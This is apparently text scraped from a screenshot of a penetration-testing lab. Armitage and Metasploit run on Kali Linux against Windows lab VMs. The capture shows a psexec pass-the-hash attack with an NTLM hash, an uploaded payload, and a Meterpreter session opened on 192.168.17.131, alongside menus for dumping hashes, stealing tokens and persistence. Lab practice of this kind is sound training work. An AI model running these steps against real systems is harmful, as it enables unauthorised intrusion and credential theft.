 Kali_Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
22:46
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
local
adobe_sand
agnitum_out
aipc_taskscl
always_insta
anyconnect
applocker_b
appxsvc_har
ask
bits_ntlm_to
bthpan
bypassuac
bypassuac_
bypassuac_
bypassuac_
bypassuac_f
bypassuac_
bypassuac_
bypassuac_s
bypassuac_s
bypassuac_s
bypassuac_v
bypassuac_v
bypassuac_v
canon_drive
capcom_sys
comahawk
current_use
cve_2017_8
cve_2018_8
cve_2019_1
192.168.
NT AUTHORITY\SY
Login
Meterpreter 3
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Escalate Privileges
Steal Token
Dump Hashes
Persist
Pass Session
Console X exploit X exploit X
msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set SMBDomain WORKGROUP
SMBDomain => WORKGROUP
msf6 exploit(windows/smb/psexec) > exploit -j
SMBUser => administrator
LPORT => 3936
PAYLOAD => windows/meterpreter/bind_tcp
RPORT => 445
[-] Unknown datastore option: DB_ALL_CREDS.
SMBPass => e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
RHOST => 192.168.17.131
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] 192.168.17.131:445 - Connecting to the server...
[*] 192.168.17.131:445 - Authenticating to 192.168.17.131:445|WORKGROUP as user 'administrator'...
[*] 192.168.17.131:445 - Selecting native target
[*] 192.168.17.131:445 - Uploading payload... HirNxjZQ.exe
[*] 192.168.17.131:445 - Created \HirNxjZQ.exe...
[+] 192.168.17.131:445 - Service started successfully...
[*] 192.168.17.131:445 - Deleting \HirNxjZQ.exe...
[*] Started bind TCP handler against 192.168.17.131:3936
[*] Sending stage (175686 bytes) to 192.168.17.131
[*] Meterpreter session 3 opened (192.168.17.128:35331 -> 192.168.17.131:3936) at 2024-03-11 22:45:22 -0400
msf6 exploit(windows/smb/psexec) >
Windows XP - VMware Workstation 17 Player (Non-commercial use only)
Player
Password
Windows 7 VM - VMware Workstation 17 Player (Non-commercial use only)
Player
Recycle Bin
Google
Chrome
Mozilla
Firefox
Opera
Cain
Sairam Bc
File Edit View
Sairam Bokka
Ln 1, Col 13 13 characters 190% Window UTF-8
100
10:46 PM
3/11/2024
PRE